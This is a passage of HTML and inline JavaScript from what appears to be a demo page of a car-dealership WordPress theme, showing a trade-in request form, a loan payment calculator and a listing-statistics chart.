		</div>
	</form>
</div>
<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Tesla Roadster 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-6942890dbc99f" data-form-id="6942890dbc99f">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="5f7371cc94"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="2721"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Tesla Roadster 2021					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="109000"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="statistics-modal" tabindex="-1" role="dialog" aria-labelledby="stmStatisticsModal">
	<div id="statistics-modal-wrap">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<div class="close-statistics-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
					<p class="statistics-modal-title">
						<span class="bold">
							Listing statistics for:						</span>
						<span id="statistics-listing-title"></span>
					</p>
					<hr>
					<div class="navigator">
						<div class="row">
							<div class="col-md-4">
								<select name="statistics-period" id="statistics-period" class="form-control">
									<option value="week">Last week</option>
									<option value="month">Last 30 days</option>
								</select>
							</div>
							<div class="col-md-8">
								<ul class="statistics-type">
									<li class="listing_views" id="view-toggler">
										<i class="far fa-circle view-circle"></i>
										Listing views									</li>
									<li class="phone_reveals" id="phone-toggler">
										<i class="far fa-circle phone-circle"></i>
										Phone number views									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="chart">
						<canvas id="listingsChart"></canvas>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<style>
	.select2-container.statistics-period .select2-search.select2-search--dropdown.select2-search--hide {
		display: none !important;
	}

	.select2-container.statistics-period .select2-dropdown {
		margin-top: 30px !important;
	}

	.select2-container.statistics-period {
		z-index: 2000;
	}
</style>

<script>
	(function ($) {
		$(document).ready(function () {

			// currently selected
			let stat_listing_id = '';

			// hide/show modal
			$('.listing_stats_wrap > div').on('click touchend', function () {

				var type = $(this).data('type');

				// disable both toggles
				$('ul.statistics-type li').addClass('off');

				if (type == 'phone') {
					$('ul.statistics-type li.phone_reveals').removeClass('off');
				} else {
					$('ul.statistics-type li.listing_views').removeClass('off');
				}

				$('#statistics-modal').modal('show');

				if (typeof $(this).data('id') !== 'undefined') {
					stat_listing_id = $(this).data('id');
					build_stat_chart(stat_listing_id);
				}

				$('#statistics-listing-title').html($(this).data('title'));
			});

			// toggle view and phone stat types
			$('ul.statistics-type li').on('click', function () {
				if ($(this).hasClass('off')) {
					$(this).removeClass('off');
				} else {
					$(this).addClass('off');
				}

				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// toggle between statistics periods - week vs month
			$('#statistics-period').on('change', function () {
				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// build initial empty chart
			var config = {
				type: 'line',
				data: {
					labels: [],
					tooltipDates: [],
					datasets: [
						{
							label: 'Listing views',
							backgroundColor: 'rgba(18, 128, 223,0.7)',
							borderColor: 'rgba(18, 128, 223,0.7)',
							data: [],
							pointBackgroundColor: 'rgba(18, 128, 223,0.7)',
						},
						{
							label: 'Phone views',
							backgroundColor: 'rgb(22, 203, 100, 0.4)',
							borderColor: 'rgb(22, 203, 100)',
							data: [],
							pointBackgroundColor: 'rgb(22, 203, 100)'
						}
					]
				},
				options: {
					'plugins': {
						'legend': {
							'display': false,
						},
						'tooltip': {
							titleAlign: 'center',
							yAlign: 'bottom',
							titleFont: {
								weight: 'normal'
							},
							callbacks: {
								title: function (tooltipItem, data) {
									return tooltipItem[0].chart.config.data.tooltipDates[tooltipItem[0].dataIndex]
								}
							},
							titleColor: '#fff',
							usePointStyle: true,
							displayColors: true,
							boxWidth: 8,
							boxHeight: 8,
						}
					},
					'elements': {
						'line': {
							'fill': true,
							'borderWidth': 1.5,
						},
						'point': {
							'borderWidth': 4,
						}
					},
					scale: {
						ticks: {
							precision: 0
						}
					},
					scales: {
						y: {
							min: 0
						}
					},
				}
			};

			listingsChart = new Chart(
				document.getElementById('listingsChart'),
				config
			);

			// get stat data for all owner listings
			var stat_data = {"4183":{"2025-11-17":{"phone":0,"view":"2","day_name":"Monday","day_number":"17","tooltip_date":"November 17, 2025"},"2025-11-18":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"18","tooltip_date":"November 18, 2025"},"2025-11-19":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"19","tooltip_date":"November 19, 2025"},"2025-11-20":{"phone":0,"view":0,"day_name":"Thursday","day_number":"20","tooltip_date":"November 20, 2025"},"2025-11-21":{"phone":0,"view":"2","day_name":"Friday","day_number":"21","tooltip_date":"November 21, 2025"},"2025-11-22":{"phone":0,"view":"1","day_name":"Saturday","day_number":"22","tooltip_date":"November 22, 2025"},"2025-11-23":{"phone":0,"view":"1","day_name":"Sunday","day_number":"23","tooltip_date":"November 23, 2025"},"2025-11-24":{"phone":0,"view":0,"day_name":"Monday","day_number":"24","tooltip_date":"November 24, 2025"},"2025-11-25":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"25","tooltip_date":"November 25, 2025"},"2025-11-26":{"phone":0,"view":"3","day_name":"Wednesday","day_number":"26","tooltip_date":"November 26, 2025"},"2025-11-27":{"phone":0,"view":0,"day_name":"Thursday","day_number":"27","tooltip_date":"November 27, 2025"},"2025-11-28":{"phone":0,"view":"1","day_name":"Friday","day_number":"28","tooltip_date":"November 28, 2025"},"2025-11-29":{"phone":0,"view":0,"day_name":"Saturday","day_number":"29","tooltip_date":"November 29, 2025"},"2025-11-30":{"phone":0,"view":"1","day_name":"Sunday","day_number":"30","tooltip_date":"November 30, 2025"},"2025-12-01":{"phone":0,"view":0,"day_name":"Monday","day_number":"01","tooltip_date":"December 1, 2025"},"2025-12-02":{"phone":0,"view":"10","day_name":"Tuesday","day_number":"02","tooltip_date":"December 2, 2025"},"2025-12-03":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"03","tooltip_date":"December 3, 2025"},"2025-12-04":{"phone":0,"view":"1","day_name":"Thursday","day_number":"04","tooltip_date":"December 4, 2025"},"2025-12-05":{"phone":0,"view":"4","day_name":"Friday","day_number":"05","tooltip_date":"December 5, 2025"},"2025-12-06":{"phone":0,"view":0,"day_name":"Saturday","day_number":"06","tooltip_date":"December 6, 2025"},"2025-12-07":{"phone":0,"view":0,"day_name":"Sunday","day_number":"07","tooltip_date":"December 7, 2025"},"2025-12-08":{"phone":0,"view":0,"day_name":"Monday","day_number":"08","tooltip_date":"December 8, 2025"},"2025-12-09":{"phone":0,"view":"3","day_name":"Tuesday","day_number":"09","tooltip_date":"December 9, 2025"},"2025-12-10":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"10","tooltip_date":"December 10, 2025"},"2025-12-11":{"phone":0,"view":"2","day_name":"Thursday","day_number":"11","tooltip_date":"December 11, 2025"},"2025-12-12":{"phone":0,"view":"1","day_name":"Friday","day_number":"12","tooltip_date":"December 12, 2025"},"2025-12-13":{"phone":0,"view":"1","day_name":"Saturday","day_number":"13","tooltip_date":"December 13, 2025"},"2025-12-14":{"phone":0,"view":"3","day_name":"Sunday","day_number":"14","tooltip_date":"December 14, 2025"},"2025-12-15":{"phone":0,"view":"1","day_name":"Monday","day_number":"15","tooltip_date":"December 15, 2025"},"2025-12-16":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"16","tooltip_date":"December 16, 2025"},"2025-12-17":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"17","tooltip_date":"December 17, 2025"}}};

			// build stat data according to the current selection
			function build_stat_chart(id) {
				if (typeof stat_data === 'undefined' || stat_data.length == 0) return;

				// remove old data
				listingsChart.data.labels = [];
				listingsChart.data.tooltipDates = [];
				listingsChart.data.datasets[0].data = [];
				listingsChart.data.datasets[1].data = [];

				// build data
				if ($('#statistics-period').val() == 'week') {
					// get last week data
					var seven_days = Object.keys(stat_data[id]).slice(-7).map(key => ({[key]: stat_data[id][key]}));
					for (var key in seven_days) {
						for (var date in seven_days[key]) {
							listingsChart.data.labels.push(seven_days[key][date].day_name);
							listingsChart.data.tooltipDates.push(seven_days[key][date].tooltip_date);

							if (!$('#view-toggler').hasClass('off')) {
								listingsChart.data.datasets[0].data.push(seven_days[key][date].view);
							}

							if (!$('#phone-toggler').hasClass('off')) {
								listingsChart.data.datasets[1].data.push(seven_days[key][date].phone);
							}
						}
					}
				} else {
					// get last month labels
					Object.values(stat_data[id]).forEach(val => {
						listingsChart.data.labels.push(val.day_number);
						listingsChart.data.tooltipDates.push(val.tooltip_date);

						if (!$('#view-toggler').hasClass('off')) {
							listingsChart.data.datasets[0].data.push(val.view);
						}

						if (!$('#phone-toggler').hasClass('off')) {
							listingsChart.data.datasets[1].data.push(val.phone);
						}
					});
				}

				// show new result
				listingsChart.update();

			}

		});

	})(jQuery);
</script>
	<script>
		var mmAjaxUrl = '/wp-admin/admin-ajax.php';
	</script>
	<div class="stm_theme_demos">

	<a id="motors-mobile-app-ico-wrap" href="https://motors.stylemixthemes.com/app/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-mobile"></i>
		<span>Motors App</span>
	</a>

    <div class="stm_theme_demos__icon" id="qr-codes">
        <i class="fmi fmi-qr"></i>
        <span style="width: 260px;">Click to show mobile version</span>
    </div>

	<a id="crypterio-support" href="https://stylemixthemes.com/manuals/motors/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-docs"></i>
		<span style="width: 160px;">Documentation</span>
	</a>

    <a id="crypterio-buy"
       href="https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes%26license%3Dregular%26open_purchase_for_item_id%3D13987211%26purchasable%3Dsource"
       target="_blank" class="stm_theme_demos__icon">
        <i class="fmi fmi-cart"></i>
        <span>Buy <span class="stm_price_api">$0</span></span>
    </a>

	<div class="stm_theme_demos__icon last-clickable" id="crypterio-demos">
		<i class="fmi fmi-demos"></i>
		<span>Demos</span>
	</div>

    <div class="stm_theme_demos__icon stm_theme_demos__icon--toggle">
        <i><span></span></i>
    </div>
    
<div class="stm_theme_demos__popup" id="qr_popup">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>Scan QR to view mobile version</h3>
			<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/img/qr-codes/car_dealer.png" width="300px" alt="qr code"/>
		</div>
	</div>
</div>
<div class="stm_theme_demos__popup" id="demo_popups">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>MOTORS DEMOS</h3>
			<p></p>
			<div class="demos-list">
															<a href="https://motors.stylemixthemes.com/elementor-dealer-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-1.jpg?v=1.2" width="350" height="280" alt="Elementor Dealership One" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Dealership One								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-2.jpg?v=1.2" width="350" height="280" alt="Elementor Classified Listing" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Classified Listing								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-rent-a-car/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-3.jpg?v=1.2" width="350" height="280" alt="Elementor Rent a Car Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Rent a Car Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/ev-dealership/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-21.jpg?v=1.2" width="350" height="280" alt="Electric Vehicle Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Electric Vehicle Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-three/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-10.jpg?v=1.2" width="350" height="280" alt="Classified Listing Three" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Three								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-8.jpg?v=1.2" width="350" height="280" alt="Car Dealership Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Dealership Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-four/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-12.jpg?v=1.2" width="350" height="280" alt="Classified Listing Four" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Four								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-five/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-16.jpg?v=1.2" width="350" height="280" alt="Classified Ads (with different types)" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Ads (with different types)								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/rental-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-14.jpg?v=1.2" width="350" height="280" alt="Rent a Car Service Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Rent a Car Service Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/motorcycles/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-4.jpg?v=1.2" width="350" height="280" alt="Motorcycles Dealers" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Motorcycles Dealers								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-9.jpg?v=1.2" width="350" height="280" alt="Classified Listing Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/equipment/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-15.jpg?v=1.2" width="350" height="280" alt="Equipment" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Equipment								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/aircrafts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-13.jpg?v=1.2" width="350" height="280" alt="Aircrafts" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Aircrafts								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/car-repair-service/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-6.jpg?v=1.2" width="350" height="280" alt="Car Repair Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Repair Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/boats/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-5.jpg?v=1.2" width="350" height="280" alt="Boats Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Boats Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/magazine/">
												<div class="demo">
								<div class="img">
